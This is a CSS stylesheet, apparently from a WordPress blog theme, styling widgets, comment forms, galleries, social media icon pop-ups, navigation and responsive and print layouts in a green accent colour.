    border-left: 5px solid #4dbf99;
}

.sticky-post {
    background: #4dbf99;
    color: white;
}

.entry-title a:hover,
.entry-title a:focus {
    color: #4dbf99;
}

.entry-header .entry-meta::after {
    background: #4dbf99;
}

.readmore-btn,
.readmore-btn:visited,
.readmore-btn:active,
.readmore-btn:hover,
.readmore-btn:focus {
    background: #4dbf99;
}

.post-password-form input[type="submit"],
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active {
    background-color: #4dbf99;
}

.fa {
    color: #4dbf99;
}

.btn-default {
    border-bottom: 1px solid #4dbf99;
}

.btn-default:hover,
.btn-default:focus {
    border-bottom: 1px solid #4dbf99;
    background-color: #4dbf99;
}

.nav-previous:hover,
.nav-next:hover {
    border: 1px solid #4dbf99;
    background-color: #4dbf99;
}

.next-post a:hover,
.prev-post a:hover {
    color: #4dbf99;
}

.posts-navigation .next-post a:hover .fa,
.posts-navigation .prev-post a:hover .fa {
    color: #4dbf99;
}
.bta-start nav {
  position: fixed;
  top: 0; left: 5%;
  color: white;
  z-index: 1;

}

.bta-start .menu-icon > span {
  position: absolute;
  top: 50%;
  display: block;
  width: 100%;
  height: 0.25em;
  border-radius: 3px;
}


#secondary .widget a:hover,
#secondary .widget a:focus {
    color: #4dbf99;
}
.writers-social-media a {
  color:#fff;
  background: #DB6E82;
  border-radius:4px;
  text-align:center;
  text-decoration:none;
  font-family:fontawesome;
  position: relative;
  display: inline-block;
  width:40px;
  height:28px;
  padding-top:12px;
  margin:0 2px;
  -o-transition:all .5s;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  transition: all .5s;
   -webkit-font-smoothing: antialiased;
}

.writers-social-media a:hover {
  background: #ef92a3;
}

.bta-start, .bta-start * {
    display:none !important;
    opacity:0 !important;
}

/* pop-up text */

.writers-social-media a span {
  color:#666;
  position:absolute;
  font-family:sans-serif;
  bottom:0;
  left:-25px;
  right:-25px;
  padding:5px 7px;
  z-index:-1;
  font-size:14px;
  border-radius:2px;
  background:#fff;
  visibility:hidden;
  opacity:0;
  -o-transition:all .5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -webkit-transition: all .5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -moz-transition: all .5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition: all .5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

/* pop-up text arrow */

.writers-social-media a span:before {
  content:'';
  width: 0; 
  height: 0; 
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid #fff;
  position:absolute;
  bottom:-5px;
  left:40px;
}
#g1 {
  background: linear-gradient(90deg, #69b7eb, #b3dbd3, #f4d6db);
}
#g2 {
  background: linear-gradient(90deg, #cfecd0, #ffc5ca);
}
#g3 {
  background: linear-gradient(90deg, #f598a8, #f6edb2);
}
#g4 {
  background: linear-gradient(90deg, #ee5c87, #f1a4b5, #d587b3);
}
#g5 {
  background: linear-gradient(90deg, #b9deed, #efefef);
}
#g6 {
  background: linear-gradient(90deg, #aea4e3, #d3ffe8);
}
#g7 {
  background: linear-gradient(90deg, #faf0cd, #fab397);
}
#g8 {
  background: linear-gradient(90deg, #cfecd0, #a0cea7, #9ec0db);
}

/* text pops up when icon is in hover state */

.writers-social-media a:hover span {
  bottom:50px;
  visibility:visible;
  opacity:1;
}

/* font awesome icons */

.writers-social-media a:nth-of-type(1):before {
content:'\f09a';
}
.writers-social-media a:nth-of-type(2):before {
content:'\f099';
}
.writers-social-media a:nth-of-type(3):before {
content:'\f0d5';
}
.writers-social-media a:nth-of-type(4):before {
content:'\f113';
}
.writers-social-media a:nth-of-type(5):before {
content:'\f17d';
}
.writers-social-media a:nth-of-type(6):before {
content:'\f1cb';
}
#secondary .widget_calendar tbody a {
    background-color: #4dbf99;
    color: #fff;
    padding: 0.2em;
}

#secondary .widget_calendar tbody a:hover {
    background-color: #4dbf99;
    color: #fff;
    padding: 0.2em;
}

.btn-default:focus,
.btn-default:hover {
    color: #fff
}

.image-attachment .entry-meta a {
    color: #607D8B;
    text-decoration: underline
}

.page-links {
    clear: both;
    margin: 0 0 1.5em
}

.nav-links {
    overflow: hidden;
    background: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    border-radius: 2px;
    text-align: center;
    margin-bottom: 2em
}

.nav-links .fa {
    color: #727272
}

.nav-next,
.nav-previous,
.next-post,
.prev-post {
    background: #fff;
    color: #727272;
    font-weight: 400;
    text-transform: capitalize;
    padding: 1em 30px
}

.posts-navigation .next-post a,
.posts-navigation .prev-post a {
    font-size: 18px
}

.next-post a,
.prev-post a {
    color: #424242
}

.next-prev-text {
    color: #727272;
    font-size: 14px
}

.archive .format-staus .entry-content,
.blog .format-status .entry-content {
    background-color: #CFD8DC;
    padding-top: 2em;
    font-size: 16px
}

textarea#comment {
    width: 100%;
    border: 1px solid #e0e0e0;
    border-bottom: 2px solid #e0e0e0;
    height: 100px
}

.archive .format-staus .entry-footer,
.blog .format-status .entry-footer {
    background-color: #CFD8DC
}

.gallery {
    margin-bottom: 1.6em
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%
}

.gallery-columns-4 .gallery-item {
    max-width: 25%
}

.gallery-columns-5 .gallery-item {
    max-width: 20%
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%
}

.widget select,
.widget_text img {
    max-width: 100%
}

.gallery-icon img {
    margin: 0 auto
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, .7);
    display: block;
    font-size: 11px;
    font-size: 1.1rem;
    line-height: 1.5;
    padding: .5em 0
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none
}

.avatar {
    height: 50px;
    width: 50px;
    border-radius: 25px
}

.comment-respond label {
    display: block;
    font-weight: 400
}

.comment-metadata {
    font-size: .8em
}

.widget_recent_entries .post-date {
    display: block;
    width: 100%;
    font-size: 14px;
    color: #9a9a9a
}

.comment-list .depth-1 {
    margin: 20px 0;
    border-bottom: 1px dotted #DDD;
    padding: 5px 0 40px
}

.comment-content {
    margin-bottom: .3em
}

.comment-respond #submit {
    background-color: #455A64;
    color: #fff;
    border: none;
    border-radius: 4px
}

.comment-respond {
    padding-top: 5px
}

.comment-metadata time {
    color: #aaa;
    display: block
}

span.edit-link {
    display: none
}

#secondary .widget {
    color: #727272;
    font-size: 16px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
    padding: 24px 20px
}

#secondary .widget-title {
    position: relative;
    padding: 0 15px 10px 0;
    margin: -24px 0 10px;
    background: #eee;
    display: inline-block;
    font-size: 14px;
    color: #9e9e9e;
    text-transform: uppercase;
    font-weight: 600
}

.widget-title-lines:after,
.widget-title-lines:before {
    content: '';
    display: block;
    height: 2px;
    background: #dfdfdf;
    position: absolute;
    z-index: -1
}

.widget-title-lines:before {
    width: 100%;
    top: 8px
}

.widget-title-lines:after {
    width: 90%;
    top: 12px
}

.sidebar-headline-wrapper {
    position: relative
}

#secondary .widget .widget-title .rsswidget,
#secondary .widget a {
    color: #6b6b6b
}

#recentcomments li,
.widget_rss li {
    padding-top: .5em;
    padding-bottom: .5em
}

.widget ul {
    padding: 0 1em
}

.widget ul ul {
    padding: 0 0 0 1em
}

.widget td,
.widget th {
    padding: .2em;
    text-align: left
}

#secondary .widget hr {
    border-color: #ddd
}

#secondary .widget table caption {
    color: #777;
    font-weight: 600;
    padding-bottom: 5px
}

#secondary .tagcloud,
#secondary .textwidget {
    background: #fff;
    padding: 20px;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    border-radius: 2px
}

#secondary .widget #recentcomments a,
#secondary .widget .rsswidget {
    color: #727272
}

#secondary .widget .rsswidget img {
    margin-top: 12px
}

.widget input[type=search].search-field {
    width: -webkit-calc(100% - 35px);
    width: calc(100% - 35px)
}

.widget .search-submit:before {
    font-size: 16px;
    left: 1px;
    line-height: 35px;
    width: 34px
}

.widget button.search-submit {
    padding: 0;
    width: 35px
}

.site-info {
    text-align: center;
    margin: 0;
    padding-top: 10px
}

.site-footer a {
    color: #fff
}

.page .container article,
.single-post .container article {
    padding: 20px 50px
}

.page .container .entry-header,
.single-post .container .entry-header {
    text-align: center
}

.page .container .avatar,
.single-post .container .avatar {
    margin-bottom: 0;
    margin-top: 20px
}

.page .container .entry-date,
.single-post .container .entry-date {
    margin-bottom: 20px;
    font-size: 17px
}

.page .container article h1.entry-title,
.page .container article h5.entry-date,
.single-post .container article h1.entry-title,
.single-post .container article h5.entry-date {
    text-align: center
}

.custom-logo-link {
    margin: 0;
    padding: 10px 0;
    display: inline-block
}

.cat-links,
.tags-links {
    color: #a2a2a2
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    background: rgba(0, 0, 0, 0);
    background-color: rgba(0, 0, 0, 0)
}

.btn,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.btn-default:visited {
    padding: 15px 46px;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    border-radius: 35px;
    font-weight: 700
}

.custom-logo-link img {
    margin: 0
}

#respond input#submit {
    color: #fff;
    margin: 0 auto;
    display: inline-block;
    text-align: center;
    padding: 10px 25px;
    border-radius: 3px
}

#respond,
.form-submit {
    text-align: center;
    display: inline-block;
    width: 100%
}

.comment-form-email,
.comment-form-url,
p.comment-form-author {
    width: 30%;
    float: left;
    text-align: center;
    color: #7b7b7b
}

.comments-area,
.post-comments {
    border: none;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    border-radius: 2px;
    padding: 0 15px;
    overflow: hidden;
    width: 100%
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    margin-bottom: 20px;
    width: 100%;
    border: 1px solid #d4d4d4;
    border-radius: 3px;
    padding: 5px 10px;
    text-align: center
}

.comment-form-author,
.comment-form-email {
    margin-right: 5%;
    margin-bottom: 0
}

.comment-form-url {
    margin-bottom: 0
}

input.search-field {
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd
}

#secondary .widget ul {
    margin: 0;
    padding: 0
}

#secondary .widget li {
    background: #fff;
    margin: .5em 5px;
    padding: 10px 20px;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    border-radius: 2px
}

.footer-widget-wrapper,
.site-footer {
    background-color: #282C2F
}

#secondary .widget li:first-of-type {
    margin-top: 0
}

.footer-widget-wrapper .container {
    padding: 0 20px
}

#secondary .widget li ul.children li {
    -webkit-box-shadow: 0 0 0 transparent;
    box-shadow: 0 0 0 transparent;
    margin-bottom: 0;
    margin-left: 0;
    padding: 0
}

#secondary .widget li ul.children {
    padding-right: 0;
    padding-top: 0
}

.site-footer {
    color: #fff;
    min-height: 70px;
    font-size: 16px;
    padding: 1em;
    border-top: 1px solid rgba(0, 0, 0, .1)
}

.footer-widgets,
.footer-widgets p {
    font-size: 15px;
    line-height: 150%;
    color: #dedede
}

.footer-widgets {
    padding: 20px 0
}

.footer-widget-wrapper .col-md-4 .footer-widgets:first-of-type {
    padding-top: 45px!important;
    padding-bottom: 20px
}

.footer-widget-wrapper .col-md-4 .footer-widgets:last-of-type {
    padding-top: 20px;
    padding-bottom: 45px!important
}

.footer-widgets a {
    color: rgba(255, 255, 255, .5)
}

.footer-widgets h3 {
    color: #fff;
    font-weight: 900;
    border-bottom: 1px solid rgba(255, 255, 255, .05);
    padding-bottom: 12px;
    margin-top: 0
}

.footer-widgets ul {
    margin: 0;
    padding: 0
}

.footer-widgets #recentcomments li,
.footer-widgets ul li {
    margin: 0;
    padding: 5px 0;
    list-style: none
}

.footer-widgets #wp-calendar,
.footer-widgets #wp-calendar caption,
.footer-widgets .calendar_wrap {
    background: #fff
}

.footer-widgets .calendar_wrap td,
.footer-widgets .calendar_wrap td a {
    color: #333
}

.commentlist .bypostauthor,
.commentlist li ul.children li.bypostauthor {
    background: #e7f8fb
}

#secondary td,
#secondary th {
    background: #fff
}

@media (max-width:900px) {
    body {
        font-size: 16px
    }
    .frontpage-site-title,
    h1 {
        font-size: 30px
    }
    .frontpage-site-description,
    h2 {
        font-size: 20px
    }
    h3 {
        font-size: 18px
    }
    h4 {
        font-size: 16px
    }
    h5 {
        font-size: 14px
    }
    h6 {
        font-size: 12px
    }
    blockquote {
        margin-left: .3em
    }
    table {
        -ms-word-break: break-all;
        word-break: break-all
    }
    .entry-footer {
        padding-bottom: 1em
    }
    .single-post-content {
        padding: 0 1.5em
    }
    .comments-area,
    .post-comments {
        border: none;
        -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
        box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
        border-radius: 2px;
        padding: 0;
        overflow: hidden;
        width: 100%
    }
    .comment-content table {
        overflow: hidden
    }
    .comment-list {
        padding: 10px
    }
    .comment-list ol {
        padding-left: 10px
    }
    iframe,
    input,
    textarea {
        width: 100%
    }
    #submit,
    .search-submit {
        width: auto
    }
    .navbar-default {
        background: #fff
    }
    td,
    th {
        padding: .2em;
        text-align: left;
        border: 1px solid #B6B6B6
    }
    .navbar.lh-nav-bg-transform {
        font-size: 14px
    }
    .footer-widgets button.search-submit {
        width: 42px
    }
}

.home-link {
    width: 100%;
    display: block
}

@media (max-width:767px) {
    .comment-form-email,
    .comment-form-url,
    p.comment-form-author {
        width: 100%;
        float: left;
        margin: 0
    }
    .site-header {
        padding: 100px 0 120px
    }
    .navbar-nav>li>a {
        padding-left: 35px;
        padding-top: 10px;
        padding-bottom: 10px
    }
    .navbar-nav {
        float: none
    }
    .navbar-toggle {
        border: 0!important;
        margin-top: 18px
    }
    body {
        font-size: 16px
    }
    #navigation_menu {
        padding: 0;
        margin: 0;
        width: 100%
    }
    .site-header {
        position: relative;
        width: 100%;
        margin-bottom: 2em
    }
    .frontpage-site-title {
        font-size: 28px
    }
    .site-description,
    .site-footer {
        font-size: 14px
    }
    .navbar-default .navbar-nav>.active>a,
    .navbar-default .navbar-nav>.active>a:focus,
    .navbar-default .navbar-nav>.active>a:hover {
        border-top: none
    }
}

@media (max-width:359px) {
    .site-header {
        position: relative;
        width: 100%;
        min-height: 200px;
        margin-bottom: 1.5em
    }
    .frontpage-site-title {
        font-size: 2em;
        margin-top: 5px;
        margin-bottom: 3px
    }
    .site-description {
        font-size: 8px;
        margin-top: 1px;
        margin-bottom: 2px
    }
}

@media print {
    body {
        background: 0 0!important;
        color: #000;
        font-size: 10pt
    }
    .site {
        max-width: 98%
    }
    .site-header .home-link {
        max-width: none;
        min-height: 0
    }
    .frontpage-site-title {
        color: #000;
        font-size: 21pt
    }
    .site-description {
        font-size: 10pt
    }
    .author-avatar,
    .comment-respond,
    .comments-area .comment-edit-link,
    .comments-area .reply,
    .comments-link,
    .entry-meta .edit-link,
    .main-navigation,
    .more-link,
    .navbar,
    .page-links,
    .site-content nav,
    .site-footer,
    .widget-area {
        display: none
    }
    .entry-content,
    .entry-header,
    .entry-meta,
    .entry-summary {
        margin: 0;
        width: 100%
    }
    .entry-title,
    .page-title {
        font-size: 21pt
    }
    .entry-meta,
    .entry-meta a {
        color: #444;
        font-size: 10pt
    }
    .entry-content .wp-caption.alignleft,
    .entry-content img.alignleft {
        margin-left: 0
    }
    .entry-content .wp-caption.alignright,
    .entry-content img.alignright {
        margin-right: 0
    }
    .format-image .entry-content .size-full {
        margin: 0
    }
    .hentry {
        background-color: #fff
    }
    .comments-area>li.comment {
        background: 0 0;
        position: relative;
        width: auto
    }
    .comment-metadata {
        float: none
    }
    .comment-author .fn,
    .comment-reply-link,
    .comment-reply-login {
        color: #333
    }
}

input[type=email],
input[type=email]:focus,
input[type=text],
input[type=text]:focus,
textarea,
textarea:focus {
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    background: #fff;
    width: 100%
}

.top-widgets h3 {
    margin-top: 0;
    color: #fff
}

.bottom-widgets {
    font-size: 16px;
    text-align: center;
    background: #fff;
    margin: .5em 5px 35px;
    padding: 10px 20px;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
    border-radius: 2px
}

#secondary .widget:first-of-type {
    padding-top: 0
}

.bottom-widgets h3 {
    margin-top: 0
}

#secondary .widget .children,
.footer-widgets .children {
    padding: 10px 0 0 10px
}

.footer-widgets img {
    max-width: 100%
}

h5,
h6 {
    font-size: 16px
}

.children .comment-body {
    margin-top: 30px
}

.post-feed-wrapper {
    display: flex
}

.post-feed-wrapper p {
    color: #949494;
    font-size: 15px
}

.post-thumbnail {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    min-height: 100%;
    left: 15px;
    right: 0;
    width: 100%;
    background-position: center;
    background-size: cover;
    border-radius: 5px 0 0 5px
}

.post-password-form input[type=submit] {
    padding: 15px 46px;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    border-radius: 35px;
    font-weight: 700;
    border: 0;
    margin: 20px auto;
    text-align: center
}

.post-password-form label {
    width: 100%;
    margin: 0 auto;
    text-align: center
}

form.post-password-form {
    text-align: center
}

.post-content:first-of-type {
    margin: 0 0 50px
}

section.no-results.not-found {
    margin-bottom: 49.9px
}

.post-thumbnail-missing {
    background-size: auto;
    background-repeat: no-repeat;
    background-color: #929292
}

.home nav.navbar.lh-nav-bg-transform.navbar-default.navbar-fixed-top.navbar-left {
    margin-bottom: 0
}

.post-comments {
    padding: 15px
}

.comment-author.vcard {
    margin-bottom: -10px
}

@media (max-width:1024px) {
    #secondary .widget {
        padding: 24px 0
    }
    .tags-links {
        text-align: left
    }
    .cat-links,
    .tags-links {
        width: 100%
    }
    #navigation_menu {
        padding: 0;
        margin: 0;
        width: 100%
    }
    #secondary .widget:first-of-type {
        padding-top: 24px
    }
    .container>.navbar-header {
        padding-left: 10px
    }
}

@media (max-width:991px) {
    .readmore-btn,
    .readmore-btn:active,
    .readmore-btn:focus,
    .readmore-btn:hover,
    .readmore-btn:visited {
        right: 0;
        left: 0;
        max-width: 45px;
        margin: auto
    }
    .post-feed-wrapper {
        display: block;
        width: 100%;
        margin-left: 0;
        margin-right: 0
    }
    .post-thumbnail-wrap {
        padding: 0
    }
    .post-thumbnail {
        left: 0;
        min-height: 150px;
        position: relative;
        width: 100%;
        padding: 0;
        border-radius: 5px 5px 0 0
    }
}

@media (max-width:500px) {
    .comment-author.vcard img.avatar {
        display: none
    }
    .comment-metadata {
        margin-left: 0!important;
        margin-top: 5px!important
    }
    .comment-author.vcard b.fn,
    .comment-metadata time {
        margin-left: 0
    }
    .comment-content,
    a.comment-reply-link {
        padding-left: 0
    }
}

.comment-metadata {
    color: #aaa;
    display: block;
    margin-left: 50px;
    margin-top: -20px
}

.comments-area .comment,
.comments-area .comment .comment-body {
    padding-right: 0;
    display: inline-block
}